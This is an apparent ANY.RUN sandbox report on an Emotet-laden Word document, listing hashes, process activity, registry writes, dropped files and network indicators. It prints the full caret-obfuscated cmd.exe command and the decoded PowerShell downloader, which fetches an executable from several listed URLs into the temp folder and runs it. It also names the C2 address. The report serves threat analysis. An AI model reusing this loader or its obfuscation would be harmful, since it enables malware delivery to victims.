| File name: | RECH-990750.doc |
| Full analysis: | https://app.any.run/tasks/3a136833-522c-4f04-aab1-486ebcaeccac |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 08:03:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 14 22:35:00 2018, Last Saved Time/Date: Wed Nov 14 22:35:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | EE7A649652A2BEB78114EF070C4AC876 |
| SHA1: | 98CC71769AED94DF2853BEDFED6548386E5BED2C |
| SHA256: | 35F9CC4083EC26A483C43441886C7BC627247A1B7DEB7BF8DAD6D016783F8DA8 |
| SSDEEP: | 1536:aM3ocn1kp59gxBK85fBt+a9GVKvxoR/BcRth4xhBsxNR0xuBoxNBgB4xahnb:aT41k/W482KxoR/BcRth4xhBsxNR0xun |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3556)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3556)
Application was dropped or rewritten from another process
- rMX.exe (PID: 1968)
- rMX.exe (PID: 2236)
- lpiograd.exe (PID: 1672)
- lpiograd.exe (PID: 2812)
Downloads executable files from the Internet
- powershell.exe (PID: 3624)
EMOTET was detected
- lpiograd.exe (PID: 2812)
Emotet process was detected
- lpiograd.exe (PID: 1672)
Connects to CnC server
- lpiograd.exe (PID: 2812)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 584)
Reads Internet Cache Settings
- powershell.exe (PID: 3624)
Creates files in the user directory
- powershell.exe (PID: 3624)
Executable content was dropped or overwritten
- powershell.exe (PID: 3624)
- rMX.exe (PID: 2236)
Starts itself from another location
- rMX.exe (PID: 2236)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3556)
Creates files in the user directory
- WINWORD.EXE (PID: 3556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:14 22:35:00 |
| ModifyDate: | 2018:11:14 22:35:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
7
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 584 | c:\iOrzBWtC\wjjArJkRA\scIKWzi\..\..\..\windows\system32\cmd.exe /C"s^e^t ^\^+^$=^.S^p^l&&^s^e^t ^'.=^ec&&^se^t ;,\=^@h&&^s^e^t ^$^;^.^,=^-O&&s^e^t ^;^_=^p^ow^er&&s^e^t ^{^$=o^p^en('G^E^T^'^,&&^s^et +^;=^m/X^y^H3&&^s^e^t ^\^+#= ^ &&^s^e^t ^_^@=^b^d9Y^0^9&&^se^t ^.^#=le(^$^Jn^B)&&^s^et ^;^~^_=^';&&s^e^t ^_^~=^i^J&&^se^t {^`^*'=X^J&&^se^t ^\,=^e^m^p^Path()^+^'^\r&&^se^t ^;#=t^t^p^://^se^l&&^s^e^t ^_}^-~=(^$F^j^i^ ^in^ $v^W^P&&^se^t @^;^#=r^e^a&&^s^et ^{^#.=v^ive&&s^e^t ^.[^*=a^d^o^d&&^s^et ^?'=^e&&s^e^t '^-^@=^o^tion^.&&^se^t ^?^\=^o^d^y);&&^s^e^t ~^,=^.pt/^O^W'&&^s^e^t ^~+=^el&&^s^e^t ^_}=/^j^o&&^s^e^t ^$+^-=^@^h^t^t^p&&^s^et _^$= ^ ^ &&^s^e^t ^#^-^[=')^;^$^JnB&&s^e^t ~,^?^_=^='&&^se^t ^@^{^*=^s^h&&se^t ^~]=t^t^p^://w^ww^.r^emnan&&s^e^t [^]=^4&&s^e^t ^;^$~=^ &&s^et ^\^-^[=N&&^s^et ^\.^[=it(^'^@&&s^e^t ^\^];=^b&&^se^t [^,=$u^K^f&&s^e^t ^[^-^@}=^ ^ ^ &&s^e^t ^{^\^]=v^e&&^se^t ^`^.+@=^{}}^ ^ &&^s^e^t ?^*@^#=to^f^i&&^s^e^t ^;^~^[=i^t^e(^$XJN.r^e^s^p^on^seB&&^s^e^t _^`+=^$u&&s^e^t ^,@^{=^$^u&&^s^e^t ^{~^\=/&&^s^e^t ^-@[^{=^.&&^se^t ^~@=^acl^e7^th^da^y.c^o&&^se^t ^#^,=m/^hr^M&&s^e^t [}^-=^Kf^.&&se^t #^[^~=^l^ $n&&^se^t ^+^}=^jec^t ^-c^o^m&&s^e^t ^;*$^+=p^://l^oc^a^l^b&&s^e^t '^_=c^h&&^s^et .^#^$=^1;$^uK^f^.wr&&^s^e^t ^]^@=^sa&&^se^t ^{,=^$^u^K^f.t&&^s^et +^_=^');^$^XJN^ =N&&s^e^t ^$\=^e^x&&^s^e^t ~^{^,= ^'m^s^xm^l^2^.x^m&&s^e^t ^?.=.^e^s/R&&s^e^t ^;}^_^-=^u@^h&&^se^t ^@^_'=^=^ N^ew&&^s^e^t ^;^`^$[=^p:&&^s^et *^.^#^\=v^W^P&&s^e^t ^;\=^$^JnB^;br^e^ak^}ca^tch&&^s^et _^@^*^$=)&&^s^e^t ^#^+={^tr^y^{$^X^JN&&s^et ^.^$=^.^s^trea^m^';^fo&&s^e^t ^#$^*;=^:^:G&&s^e^t ^+^?,=^es^s &&^s^et ^.^*'[=^.^s^end()^;&&s^e^t ^-^;=^://^u&&s^e^t ^?^*,= &&^se^t ^}{#^[=^.&&^s^e^t ^\^$}^#=^p&&^se^t ^@^{#^$=t^ -com&&^se^t .^@^*~==(^[S^y^s^t^em&&^s^e^t ^-^_`=^.^IO.^P^a^t^h]&&s^e^t ^*^`]=^l^h^tt&&s^e^t ^~^]'^?=^ &&^se^t ^*{^[=^K^f.o^p^en();&&s^e^t ^,^@^\==^'^ht^t&&^se^t ^.^-;=^@ht^t&&^se^t }^'=^M^X&&^se^t ^+@=^ &&^s^e^t ^-.= ^ &&^s^et ^\_=^tT&&s^e^t ^]*^'=;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^.^`^[=e^w-O^b^j&&^se^t ,^{^}^+=b&&^s^e^t `^+^[^-=ruf&&^s^e^t ^-$=^t&&^s^e^t ?^{+^`=^'&&^se^t ^'^\=^que^b^h^u^t^an^.co&&^s^e^t ^`^]^*^'=^;^S^t^art^-^Proc&&^s^et ^#$=n^i&&^s^et `^;,^.=^ ^'&&s^e^t ^`-=co^.^u^k/&&^s^et *^+^`=^f^g^i^f^t^ed&&^s^et ^]`^'$=^e&&^se^t @^.^[=^u^s^ine^sspr^om&&^se^t ^{\^@=m^u&&^s^e^t ^+'^`=^$^F^ji,^0)^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^;^\?^@=y^pe^ ^=&&^se^t ?^`=^t^a^bern&&c^a^l^l ^s^et ;[#=%^;^_%%^@^{^*%%^~+%%#^[^~%%^{\^@%%~,^?^_%%`^+^[^-%%?^{+^`%%^]*^'%%*^.^#^\%%^,^@^\%%^;^`^$[%%^{~^\%%^_}%%^{^#.%%^?.%%^_^@%%^.^-;%%^;*$^+%%@^.^[%%'^-^@%%^`-%%^;}^_^-%%^~]%%^-$%%?^`%%^~@%%+^;%%^_^~%%[^]%%^$+^-%%^-^;%%^#$%%^'^\%%^#^,%%;,\%%^;#%%*^+^`%%~^,%%^\^+^$%%^\.^[%%^#^-^[%%.^@^*~%%^-^_`%%^#$^*;%%^]`^'$%%^\_%%^\,%%}^'%%^}{#^[%%^$\%%^?'%%+^_%%^.^`^[%%^'.%%^@^{#^$%%~^{^,%%^*^`]%%^\^$}^#%%^;^~^_%%[^,%%^+@%%^@^_'%%^$^;^.^,%%,^{^}^+%%^+^}%%`^;,^.%%^.[^*%%^\^];%%^.^$%%@^;^#%%'^_%%^_}^-~%%_^@^*^$%%^#^+%%^-@[^{%%^{^$%%^+'^`%%{^`^*'%%^\^-^[%%^.^*'[%%_^`+%%^*{^[%%^{,%%^;^\?^@%%^?^*,%%.^#^$%%^;^~^[%%^?^\%%^,@^{%%[}^-%%^]^@%%^{^\^]%%?^*@^#%%^.^#%%^`^]^*^'%%^+^?,%%^;\%%^`^.+@%%^~^]'^?%%^-.%%^\^+#%%^;^$~%%_^$%%^[^-^@}%&&c^a^l^l %^;^[#%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1672 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | rMX.exe | ||||||||||||
User: admin Company: LoftSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: ME15165 OPPD Exit code: 0 Version: 1, 5, 2, 50 Modules
| |||||||||||||||
| 1968 | "C:\Users\admin\AppData\Local\Temp\rMX.exe" | C:\Users\admin\AppData\Local\Temp\rMX.exe | — | powershell.exe | |||||||||||
User: admin Company: LoftSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: ME15165 OPPD Exit code: 0 Version: 1, 5, 2, 50 Modules
| |||||||||||||||
| 2236 | "C:\Users\admin\AppData\Local\Temp\rMX.exe" | C:\Users\admin\AppData\Local\Temp\rMX.exe | rMX.exe | ||||||||||||
User: admin Company: LoftSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: ME15165 OPPD Exit code: 0 Version: 1, 5, 2, 50 Modules
| |||||||||||||||
| 2812 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: LoftSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: ME15165 OPPD Exit code: 0 Version: 1, 5, 2, 50 Modules
| |||||||||||||||
| 3556 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\RECH-990750.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3624 | powershell $nmu='ruf';$vWP='http://jovive.es/Rbd9Y09@http://localbusinesspromotion.co.uk/u@http://www.remnanttabernacle7thday.com/XyH3iJ4@http://uniquebhutan.com/hrM@http://selfgifted.pt/OW'.Split('@');$JnB=([System.IO.Path]::GetTempPath()+'\rMX.exe');$XJN =New-Object -com 'msxml2.xmlhttp';$uKf = New-Object -com 'adodb.stream';foreach($Fji in $vWP){try{$XJN.open('GET',$Fji,0);$XJN.send();$uKf.open();$uKf.type = 1;$uKf.write($XJN.responseBody);$uKf.savetofile($JnB);Start-Process $JnB;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 683
Read events
1 268
Write events
410
Delete events
5
Modification events
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f2a |
Value: 66326100E40D0000010000000000000000000000 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: E40D00005A8045C9B97CD40100000000 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3a |
Value: 7F336100E40D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 3a |
Value: 7F336100E40D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3556) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3556 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA246.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2HBLU3V6UW7BV6NAME3Y.temp | — | |
MD5:— | SHA256:— | |||
| 3624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daee9.TMP | binary | |
MD5:— | SHA256:— | |||
| 3624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3624 | powershell.exe | C:\Users\admin\AppData\Local\Temp\rMX.exe | executable | |
MD5:— | SHA256:— | |||
| 3556 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3556 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$CH-990750.doc | pgc | |
MD5:— | SHA256:— | |||
| 2236 | rMX.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\IETldCache\index.dat | dat | |
MD5:D7A950FEFD60DBAA01DF2D85FEFB3862 | SHA256:75D0B1743F61B76A35B1FEDD32378837805DE58D79FA950CB6E8164BFA72073A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2812 | lpiograd.exe | GET | — | 83.110.100.209:443 | http://83.110.100.209:443/ | AE | — | — | malicious |
3624 | powershell.exe | GET | 301 | 134.0.15.191:80 | http://jovive.es/Rbd9Y09 | ES | html | 194 b | malicious |
3624 | powershell.exe | GET | 200 | 134.0.15.191:80 | http://jovive.es/Rbd9Y09/ | ES | executable | 148 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2812 | lpiograd.exe | 83.110.100.209:443 | — | Emirates Telecommunications Corporation | AE | malicious |
3624 | powershell.exe | 134.0.15.191:80 | jovive.es | 10dencehispahard, S.L. | ES | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jovive.es |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3624 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3624 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3624 | powershell.exe | A Network Trojan was detected | ET TROJAN VBScript Redirect Style Exe File Download |
3624 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2812 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report